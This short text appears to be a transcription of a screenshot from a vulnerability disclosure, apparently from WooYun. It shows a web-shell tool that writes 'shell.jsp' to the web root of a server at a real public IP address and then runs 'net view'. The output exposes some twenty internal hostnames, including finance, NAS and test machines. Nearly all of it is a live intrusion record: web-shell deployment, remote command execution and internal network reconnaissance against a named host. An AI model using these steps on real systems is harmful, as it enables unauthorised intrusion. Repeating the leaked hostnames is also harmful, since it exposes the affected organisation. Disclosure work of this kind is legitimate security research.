 Url: http://220.249.250.159
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view
Execute
\\BROADCASTER
\\CNRPTEST01
\\DATA-PROTECT
\\IALSZPRP01
\\RICOH-WHL
\\SZP-FIN1
\\SZP-HIST-PC
\\SZP-NAS LinkStation-Buffalo
\\SZP-SISS
\\SZPFWSC
\\SZPOPM01
\\SZPOPM01-TEST
\\SZPRP01
\\SZPRP01T
\\SZPRP02
\\SZPRP03
\\SZPRP05
\\SZPRP06
\\SZPRP07
\\SZPSI01
www.wooyun.org